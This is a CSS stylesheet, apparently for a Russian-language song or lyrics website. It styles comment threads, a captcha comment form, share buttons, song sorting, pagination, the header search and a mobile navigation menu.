    .show-all-link_player-mobile-menu.js-close-button-filter {
        margin-top: 45px;
    }
    .show-all-link_player-mobile-menu:before {
        margin-left: 0;
        margin-right: 10px
    }
}

@media (max-width:1023px) {
    .show-all-link_margin-bottom {
        margin-bottom: 35px
    }
}

.show-all-link_list {
    padding: 0 16px 0 20px;
    font-size: 14px
}

.show-all-link_list:before {
    display: none
}

.show-all-link_list:after {
    font-size: 12px;
    color: #0d1943;
    right: 0
}

.show-all-link_list:active:after,
.show-all-link_list:focus:after,
.show-all-link_list:hover:after {
    color: #ff5715
}

.show-all-link_list span {
    display: inline-block;
    padding-left: 4px;
    color: #000;
    text-decoration: none
}

.heading-with-link {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 727px;
    margin-top: 50px;
    margin-bottom: 35px
}

.new-comment {
    display: block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.comments {
    width: 100%;
    margin-bottom: 20px;
    max-width: 727px
}

.comment-container {
    margin-bottom: 20px
}

.comment {
    width: 100%;
    margin: 0;
    padding: 25px 30px;
    background-color: #f9f9f9;
    border-radius: 6px
}

.comment-title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    margin: 0 0 20px
}

@media screen and (max-width:767px) {
    .comment {
        padding: 20px
    }
    .comment-title {
        height: 36px;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: column wrap;
        flex-flow: column wrap;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-line-pack: justify;
        align-content: space-between;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.comment-title__author {
    display: block;
    -ms-flex-positive: 1;
    flex-grow: 1;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 25px;
    line-height: 25px;
    text-align: left;
    color: #04aeda
}

@media screen and (max-width:767px) {
    .comment-title__author {
        font-size: 16px;
        line-height: 16px;
        height: 16px
    }
    .comment-title__date {
        font-size: 14px;
        line-height: 14px;
        height: 20px
    }
}

.comment-title__date,
.comment-title__likes {
    height: 20px;
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    text-align: left
}

.comment-response .comment-title__author {
    padding-left: 25px;
    background-image: url(../images/icons/response-icon.png);
    background-position: 0 50%;
    background-size: 16px 17px;
    background-repeat: no-repeat
}

.comment-title__date {
    padding-top: 6px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    font-size: 14px;
    line-height: 14px;
    color: #bdbdbd
}

.comment-title__likes {
    font-size: 16px;
    line-height: 16px;
    padding-top: 4px;
    color: #04aeda;
    background-image: url(../images/player/likes.png);
    background-repeat: no-repeat;
    background-size: 15px 16px;
    background-position: 0 50%;
    margin-left: 12px;
    cursor: pointer;
    padding-left: 20px
}

.comment-title__likes.player__likes_green {
    background-image: url(../images/player/likes-green.png)
}

.comment-text {
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 22px;
    text-align: left;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .comment-text {
        font-size: 12px;
        line-height: 18px
    }
}

.comment-respond {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 22px;
    text-align: left;
    cursor: pointer;
    color: #ff5715;
    text-decoration: underline
}

.comment-respond:active,
.comment-respond:focus,
.comment-respond:hover {
    color: #04aeda
}

.comment-response {
    display: block;
    width: auto;
    margin-left: 19px;
    margin-top: 2px;
    border: 1px solid #e3e3e3;
    border-radius: 6px;
    padding: 25px 30px
}

@media screen and (max-width:767px) {
    .comment-response {
        margin-left: 0;
        padding: 20px
    }
}

.comment-respond-form {
    display: block;
    width: 100%;
    max-width: 727px;
    border-radius: 6px
}

.comment-respond-form__comment {
    background-color: #c8edf7;
    border-radius: 6px;
    padding: 10px
}

.comment-respond-form-title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px
}

@media screen and (max-width:767px) {
    .comments,
    .comment-respond-form {
        width: auto;
        margin: 0 5px
    }
    .comment-respond-form__comment {
        padding: 20px
    }
    .comment-respond-form-title {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.comment-respond-form-title span {
    display: block;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 25px;
    color: #04aeda;
    text-transform: uppercase;
    text-align: left;
    line-height: 47px;
    padding-left: 20px
}

@media screen and (max-width:1023px) {
    .comment-respond-form-title span {
        padding-left: 0;
        font-size: 20px
    }
}

label.comment-respond-form-title__label {
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 47px;
    color: #1d2541
}

@media screen and (min-width:768px) and (max-width:1023px) {
    label.comment-respond-form-title__label {
        font-size: 13px
    }
}

@media screen and (max-width:767px) {
    label.comment-respond-form-title__label {
        line-height: 22px
    }
}

.comment-respond-form__textarea,
input.comment-respond-form-title__input {
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    line-height: 20px
}

input.comment-respond-form-title__input {
    display: inline-block;
    height: 47px;
    padding: 0 10px;
    border-radius: 6px;
    font-size: 20px;
    color: #04aeda;
    margin-left: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    input.comment-respond-form-title__input {
        width: 170px;
        font-size: 18px
    }
}

@media screen and (max-width:767px) {
    input.comment-respond-form-title__input {
        display: block;
        margin-left: 0
    }
    .comment-respond-form__captcha-container {
        width: 100%
    }
}

.comment-respond-form__textarea {
    display: block;
    width: 100%;
    border: none;
    border-radius: 6px;
    padding: 20px;
    height: 223px;
    overflow-y: auto;
    font-size: 15px;
    color: #1d2541;
    resize: none
}

.comment-respond-form__submit-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-height: 140px;
    margin: 0 0 20px;
    padding: 16px;
    background-color: #f8f8f8;
    border-radius: 6px
}

@media screen and (max-width:1023px) {
    .comment-respond-form__submit-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.comment-respond-form__captcha-container {
    display: block;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 10px 10px 0
}

.comment-respond-form__captcha-container img {
    display: block;
    width: 100%;
    height: auto
}

button.comment-respond-form__submit {
    display: block;
    width: 271px;
    min-width: 250px;
    height: 60px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 14px;
    text-align: center;
    color: #fff;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 0 10px;
    text-transform: uppercase;
    background-color: #ff5715;
    border-radius: 6px;
    cursor: pointer;
    transition: all .25s ease
}

button.comment-respond-form__submit:active,
button.comment-respond-form__submit:focus,
button.comment-respond-form__submit:hover {
    border-radius: 6px;
    background-color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    button.comment-respond-form__submit {
        margin: 0 auto
    }
    .header-content .yandex-share-block {
        -ms-flex-order: 4;
        order: 4
    }
}

.yandex-share-block {
    display: block;
    width: auto;
    height: auto;
    margin-top: 18px;
    margin-bottom: 30px
}

@media screen and (max-width:767px) {
    .yandex-share-block {
        display: none
    }
}

.yandex-share-block_no-margin-top {
    margin-top: 0
}

.yandex-share-centered-container {
    display: block;
    width: 100%;
    height: 24px;
    text-align: center;
    margin-bottom: 2px;
    line-height: 24px
}

.yandex-share-block_centered {
    display: inline-block;
    width: auto;
    vertical-align: top;
    margin: 0 auto
}

.header-content .yandex-share-block {
    margin: 0 auto
}

.pagination,
.songs-sort-block {
    -ms-flex-direction: row;
    align-content: center;
    max-width: 727px
}

.favourites-playlist {
    display: block;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 22px;
    line-height: 24px;
    color: #42c0ff
}

.favourites-playlist-count {
    color: #c2b59b
}

.favourites-playlist-icon {
    min-height: 45px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px;
    padding-left: 55px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.header__login {
    min-height: 45px;
    padding-top: 0;
    background-image: url(../images/icons/header-login.png);
    background-size: 43px 43px;
    padding-left: 43px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.header,
.header-fixed-block__songs span,
.header-fixed-block__sorter span,
.header-fixed-block__user,
.search__submit,
ul.marked-list li {
    background-repeat: no-repeat
}

.marked-text {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    color: #1d2541
}

.ya-share2__container_size_s {
    text-align: center
}

.songs-sort-block {
    background-color: #f3f3f3;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    margin: 0 0 20px
}

.songs-sort-block__label {
    margin: 0;
    padding: 10px 20px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    color: #747783
}

.songs-sort-block__label_active {
    color: #fff;
    background-color: #04aeda;
    position: relative;
    border-radius: 10px
}

.songs-sort-block__label_active:before {
    bottom: -10px;
    left: 50%;
    content: '';
    transform: translateX(-50%);
    position: absolute;
    border: 5px solid transparent;
    border-top: 5px solid #04aeda
}

.pagination {
    display: block;
    height: auto
}

@media screen and (min-width:768px) {
    .pagination {
        display: -ms-flexbox;
        display: flex;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-line-pack: center;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        margin: 30px 0
    }
}

.header-content,
.pagination__list {
    -ms-flex-direction: row;
    align-content: center
}

.pagination__next,
.pagination__prev {
    display: inline-block;
    margin: 0;
    line-height: 37px;
    width: auto;
    height: 37px;
    text-decoration: underline;
    cursor: pointer
}

.pagination__prev {
    padding: 0 10px 0 16px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    text-align: left;
    color: #ff5715;
    position: relative
}

.pagination__prev::before {
    content: '\02190';
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 37px;
    text-align: left;
    color: #0d1943;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.pagination__prev:active::before,
.pagination__prev:focus::before,
.pagination__prev:hover::before {
    color: #ff5715
}

.pagination__next {
    padding: 0 16px 0 10px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    text-align: right;
    color: #ff5715;
    position: relative
}

.pagination__next::before {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 37px;
    text-align: left;
    color: #0d1943;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.pagination__link,
ul.marked-list li {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px
}

.pagination__next:active::before,
.pagination__next:focus::before,
.pagination__next:hover::before {
    color: #ff5715
}

.pagination__list {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.pagination__link {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    height: 37px;
    margin: 0 4px;
    padding: 0 3px;
    line-height: 35px;
    text-align: center;
    color: #000;
    border-radius: 6px;
    border: 1px solid transparent
}

ul.dotted-list,
ul.marked-list,
ul.marked-list li {
    display: block;
    width: 100%
}

.pagination__link:active,
.pagination__link:focus,
.pagination__link:hover {
    border-color: #ff5715;
    color: #ff5715
}

.pagination__link_active {
    background-color: #f3f3f3;
    color: #1b98b8;
    border-color: #f3f3f3;
    pointer-events: none
}

ul.marked-list {
    height: auto
}

ul.marked-list li {
    height: auto;
    min-height: 25px;
    margin: 0 0 22px;
    padding: 0 0 0 40px;
    background-color: transparent;
    background-image: url(../images/icons/list-check-marker.png);
    background-size: 25px 25px;
    background-position: 0 0;
    line-height: 22px;
    text-align: left;
    color: #1d2541
}

ul.dotted-list li a,
ul.dotted-list li a::before {
    font-size: 16px;
    line-height: 22px;
    color: #363a49;
    font-weight: 400
}

ul.dotted-list {
    height: auto;
    text-align: left
}

@media screen and (max-width:767px) {
    ul.dotted-list {
        padding: 0 10px
    }
}

ul.dotted-list li {
    display: inline-block;
    width: 32.6%;
    padding: 0 20px 10px;
    vertical-align: top
}

@media screen and (max-width:767px) {
    ul.dotted-list li {
        width: 100%;
        padding: 0
    }
    .header {
        margin-top: 41px
    }
}

.songs-sort-mobile {
    color: #fff;
    font-size: 14px;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase
}

.songs-sort-mobile-sort {
    background-color: #09add9;
    width: 60%
}

.songs-sort-mobile-filter {
    width: 40%;
    background-color: #35bde1
}

.songs-sort-mobile-sort-icon {
    width: 5px;
    height: 5px;
    margin-bottom: -5px;
    display: inline-block;
    border: 5px solid transparent;
    border-top: 10px solid #fff
}

ul.dotted-list.dotted-list_one-column li {
    width: 100%
}

ul.dotted-list.dotted-list_sidebar li {
    width: 100%;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    ul.dotted-list.dotted-list_sidebar li {
        width: 32.6%;
        padding: 0
    }
    ul.dotted-list.dotted-list_two-columns-on-tablet li {
        width: 49%
    }
}

ul.dotted-list li a {
    display: block;
    text-align: left;
    position: relative;
    padding-left: 13px
}

ul.dotted-list li a::before {
    content: '\000B7';
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1
}

ul.dotted-list li a:active,
ul.dotted-list li a:focus,
ul.dotted-list li a:hover {
    text-decoration: underline;
    color: #06afda
}

ul.dotted-list.dotted-list_sidebar li a {
    font-size: 15px;
    line-height: 20px
}

ul.dashed-list li a,
ul.dashed-list li a::before {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #1d2541
}

ul.dashed-list {
    display: block;
    width: 100%;
    height: auto;
    padding-bottom: 20px
}

ul.dashed-list li {
    display: block;
    width: 100%
}

ul.dashed-list li a {
    display: block;
    font-weight: 400;
    text-align: left;
    position: relative;
    padding: 9px 0 9px 18px;
    border-bottom: 1px dashed #1f294610
}

ul.dashed-list li a span {
    color: #368abc
}

ul.dashed-list li a::before {
    left: 0;
    top: 50%;
    z-index: 1;
    content: '';
    position: absolute;
    transform: translateY(-50%);
    border: 5px solid transparent;
    border-left: 5px solid #1f79a3
}

.header {
    display: block;
    width: 100%;
    height: 175px;
    background-color: #003c51;
    /* background-image: url(../images/header/header-bg-min.jpg); */
    background-image: url(../images/header/header-bg-min.webp);
    background-repeat: repeat-x;
    background-size: cover;
    background-position: 0 0
}
.no-webp .header {
    background-image: url(../images/header/header-bg-min.jpg);
}

@media (min-width: 768px) {
    .header {
        height: 255px;
        background-image: url(../images/header/header-bg.webp);
    }
    .no-webp .header {
        background-image: url(../images/header/header-bg.jpg);
    }
}

@media (min-width: 1222px) {
    .header {
        background-size: contain;
    }
}

.header-content,
.logo {
    display: -ms-flexbox;
    height: auto
}

.header-content,
.search {
    background-color: transparent
}

.header-content {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    min-height: 100px;
    margin: 0 auto;
    padding: 44px 20px 0
}

.header-fixed-block,
.logo,
.logo_footer {
    align-content: flex-start
}

@media screen and (max-width:767px) {
    .header-content {
        padding: 20px;
        flex-wrap: wrap;
        position: relative;
    }
    .osprey-grid-container .page-heading-h2_top10 {
        color: #1d2541;
        padding-left: 50px;
        margin-top: 0;
        margin-bottom: 0
    }
}

.logo {
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

@media screen and (max-width:767) {
    .logo {
        -ms-flex-order: 1;
        order: 1
    }
}

.logo_footer {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    wdith: auto;
    height: auto
}

.logo__img {
    display: block;
    width: 67px;
    height: 78px;
    margin: 0 12px 0 0;
    padding: 0;
    outline: 0
}

.logo_footer .logo__img {
    margin-right: 20px
}

@media screen and (max-width:1023px) {
    .logo__img {
        display: none
    }
    .logo_footer .logo__img {
        margin-right: 12px
    }
}

.logo__title {
    display: block;
    width: auto;
    height: 36px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 36px;
    line-height: 20px;
    color: #42c0ff
}

.logo__title span {
    display: inline-block;
    color: #c2b59b
}

.search {
    display: block;
    width: auto;
    max-width: 260px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: 42px;
    border-radius: 50px;
    border: 1px solid rgba(255, 255, 255, .5);
    position: relative
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .search {
        max-width: 200px
    }
    .logo__title {
        font-size: 32px
    }
}

.search_list {
    display: block;
    position: absolute;
    background: #fff;
    top: 40px;
    z-index: 1;
    padding: 0;
    overflow-y: auto;
    max-height: 150px;
    width: 95%;
    margin-left: 2.5%;
    border: 1px solid #aaa
}

.search_list a {
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border-bottom: 1px solid #aaa;
    display: block;
    font-size: 10pt;
    color: #4d4d4d
}

.search_list a:hover {
    background: #e9e9e9
}

.search:active,
.search:focus,
.search:hover {
    border-color: #fff
}

@media screen and (max-width:767px) {
    .logo__title {
        font-size: 24px
    }
    .search {
        margin: 15px 0 20px 0;
        width: 100%;
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        -ms-flex-order: 3;
        order: 3
    }
}

.search__input,
.search__submit {
    margin: 0;
    background-color: transparent;
    display: block
}

.search__submit:hover {
    opacity: .6;
    cursor: pointer
}

.search__input {
    width: calc(100% - 48px);
    height: 40px;
    float: left;
    -moz-appearance: none;
    appearance: none;
    -webkit-appearance: none;
    padding: 11px 0 11px 28px;
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input::-webkit-input-placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input:-ms-input-placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input::placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__submit {
    width: 48px;
    height: 42px;
    float: right;
    padding: 0;
    background-image: url(../images/icons/search-icon-white.png);
    background-position: 50% 50%;
    background-size: 18px 18px
}

.main-navigation {
    display: block;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    min-height: 100px;
    margin: 0 auto;
    padding: 30px 0 0
}

.main-navigation__mobile-title {
    display: none
}

@media screen and (max-width:767px) {
    .main-navigation {
        min-width: 80vw
    }
    .main-navigation_mobile {
        height: auto
    }
    .main-navigation_mobile_active {
        height: 100%
    }
    .main-navigation ul li a,
    .main-navigation ul li span {
        padding: 20px 0
    }
    .main-navigation {
        width: 80vw;
        height: 100vh;
        position: fixed;
        display: flex;
        align-items: flex-start;
        top: 0;
        left: -100vw;
        z-index: 888;
        overflow: hidden;
        overflow-y: auto;
        background-color: #002445;
        box-shadow: 0 0 0 0 #90c5eb;
        padding: 20px;
        margin-bottom: 30px;
        transition: all .25s ease
    }
    .main-navigation__mobile-title {
        display: block;
        width: 100%;
        height: auto;
        margin: 0;
        padding: 0 0 14px;
        font-family: 'Museo Sans Cyrl 300', sans-serif;
        font-size: 12px;
        line-height: 16px;
        color: #04aeda;
        text-align: left
    }
    .main-navigation .ws-label:before {
        border-top-color: #fff
    }
    .main-navigation ul.dashed-list li a::before {
        border-left-color: #fff;		display:none;
    }
}

.header-fixed-block__sorter span,
.lyrics-heading,
.main-navigation ul li a,
.main-navigation ul li span {
    font-family: 'Museo Sans Cyrl 700', sans-serif
}

.mobile-navigation__label,
.mobile-navigation__input {
    display: none
}

@media screen and (max-width:767px) {
    .mobile-navigation__label {
        display: block;
        position: absolute;
        top: 20px;
        right: 20px;
        width: 20px;
        height: 20px;
        margin: 0 0 0 10px;
        -ms-flex-order: 2;
        order: 2;
        background-color: transparent;
        background-image: url(../images/header/hamburger-icon.png);
        background-position: 50% 0;
        background-size: contain;
        background-repeat: no-repeat
    }
}

.mobile-navigation__label_checked {
    background-image: url(../images/header/hamburger-close-icon.png);
    background-size: contain
}

.main-navigation_visible {
    left: 0;
    transition: all .25s ease;
    box-shadow: 13px 0 13px 0 rgba(20, 80, 106, .3)
}

.main-navigation ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    width: 100%;
    height: auto;
    justify-content: space-between
}

@media screen and (min-width:768px) {
    .main-navigation li {
        line-height: 1;
        margin-right: 50px
    }
}

.dotted-line {
    display: block;
    border-bottom: 1px dashed #70a013;
    margin: 10px 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-navigation ul {
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media screen and (max-width:767px) {
    .main-navigation ul {
        display: block
    }
}

.main-navigation>ul>li {
    display: inline-block;
    width: auto;
    min-height: 32px;
    line-height: 16px;
    margin: 0;
    padding: 0 20px
}

.main-navigation>ul>li:first-child {
    padding-left: 0
}

@media screen and (max-width:767px) {
    .main-navigation>ul>li {
        display: block;
        padding: 20px 0;
        border-top: 1px dashed rgba(50, 80, 106, .5)
    }
}

.main-navigation ul li.nested {
    position: relative
}

.main-navigation ul li.nested:hover {
    color: #ff5715
}

.main-navigation ul li.nested ul {
    display: block;
    width: auto;
    min-width: 160px;
    height: auto;
    margin: 0 auto;
    padding: 15px 20px;
    background-color: #fff;
    position: absolute;
    bottom: auto;
    left: 0;
    right: 0;
    z-index: -1;
    opacity: 0;
    transition: all .2s ease;
    border: 1px solid #979797;
    box-shadow: 0 0 8px 2px rgba(0, 0, 0, .1);
    text-align: left
}

@media screen and (max-width:767px) {
    .main-navigation ul li.nested ul {
        display: block;
        width: 100%;
        height: 0;
        max-height: 0;
        padding: 0;
        overflow: hidden;
        position: static;
        border: none;
        background-color: transparent;
        box-shadow: none;
        opacity: 1;
        z-index: auto;
        transition: all .2s ease
    }
}

.main-navigation ul li.nested.open-nested-menu ul {
    height: auto;
    max-height: none;
    transition: all .2s ease;
    padding: 15px 20px 15px 30px
}

.main-navigation ul li.nested ul li {
    display: block;
    width: 100%;
    padding: 0 0 10px;
    font-weight: 300
}

@media screen and (min-width:768px) {
    .main-navigation ul li.nested:hover ul {
        z-index: 2;
        opacity: 1;
        transition: all .2s ease
    }
    .main-navigation ul li.nested:hover a {
        color: #ff5715
    }
    .main-navigation ul li.nested:hover ul li a {
        color: #000;
        font-size: 14px;
        text-align: left
    }
    .margin-50-on-pc {
        margin: 50px 0
    }
}

.main-navigation ul li.nested:hover ul li a:hover {
    color: #ff5715
}

.main-navigation ul li a,
.main-navigation ul li span {
    display: inline-block;    color: #fff;    text-align: left;    font-size: 12pt;    margin: 0px;    line-height: 12pt;    height: auto;    padding: 5px 0px 5px 10px;
}

.main-navigation-container {
    width: 100%
}

@media screen and (max-width:767px) {
    .main-navigation ul li {
        border-top: 1px dashed #33506a50;
        padding-right: 10px
    }
    .main-navigation-container {
        overflow-y: scroll
    }
}

@media screen and (min-width:768px) {
    .main-navigation ul li a:active,
    .main-navigation ul li a:focus,
    .main-navigation ul li a:hover,
    .main-navigation ul li span:active,
    .main-navigation ul li span:focus,
    .main-navigation ul li span:hover {
        color: #ff5715;
        text-decoration: underline
    }
}

.main-navigation ul li.nested>span {
    cursor: pointer;
    position: relative
}

.main-navigation ul li.nested>span::after {
    content: '';
    display: block;
    width: 11px;
    height: 9px;
    position: absolute;
    right: -20px;
    top: 4px;
    z-index: 1;
    background-color: transparent;
    background-image: url(../images/icons/menu-dropdown.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 11px 9px;
    transition: all .2s ease
}

@media screen and (min-width:768px) {
    .main-navigation ul li.nested:hover>span::after {
        background-image: url(../images/icons/menu-dropdown-orange.png);
        -ms-transform: rotate(-180deg);
        transform: rotate(-180deg);
        transition: all .2s ease
    }
}

.main-navigation ul li.nested.open-nested-menu>span {
    color: #ff5715
}

.main-navigation ul li.nested.open-nested-menu>span::after {
    background-image: url(../images/icons/menu-dropdown-orange.png);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transition: all .2s ease
}

.header-fixed-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: 41px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 30
}

.header-fixed-block__sorter {
    display: block;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 191px;
    height: 41px;
    padding: 6px 20px 12px;
    background-color: #02496c
}

.header-fixed-block__sorter span {
    display: inline-block;
    width: auto;
    padding: 0 20px 0 0;
    height: 16px;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    color: #fff;
    background-color: transparent;
    background-image: url(../images/icons/header-arrow.png);
    background-size: 11px 9px;
    background-position: 100% 50%
}

.header-fixed-block__songs span,
.player__track-name {
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.header-fixed-block__user {
    display: block;
    width: 53px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 41px;
    background-color: #023657;
    background-image: url(../images/icons/header-user.png);
    background-size: 15px 16px;
    background-position: 50% 50%
}

.header-fixed-block__songs {
    display: block;
    width: 76px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    height: 41px;
    padding: 6px;
    background-color: #012747;
    text-align: center
}

.header-fixed-block__songs span {
    display: inline-block;
    width: auto;
    padding: 2px 0 0 25px;
    height: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    color: #04aeda;
    background-color: transparent;
    background-image: url(../images/icons/header-star.png);
    background-size: 17px 17px;
    background-position: 0 50%
}

.header-fixed-menu {
    display: block;
    height: calc(100vh - 50px);
    width: 100vw;
    position: fixed;
    top: 50px;
    right: -100vw;
    z-index: 888;
    transition: all .2s ease;
    background-color: #04aeda
}

.header-fixed-menu:before {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 8px;
    border-color: transparent transparent #04aeda;
    position: absolute;
    top: -8px;
    left: 148px
}

.header-fixed-menu__container {
    display: block;
    width: calc(100% - 40px);
    height: calc(100% - 20px);
    position: absolute;
    top: 10px;
    left: 20px;
    margin: 0;
    padding: 0;
    overflow-y: auto
}

.header-fixed-menu_visible {
    right: 0;
    transition: all .2s ease;
    box-shadow: -200px 0 113px 27px rgba(33, 61, 130, .15)
}

@media screen and (min-width:768px) {
    .animals-bg {
        background-color: #fff;
        /* background-image: url(../images/page/animals-bg.png); */
        background-image: url(../images/page/animals-bg.webp);
        background-size: auto;
        background-repeat: repeat;
        background-position: 0 0
    }
}

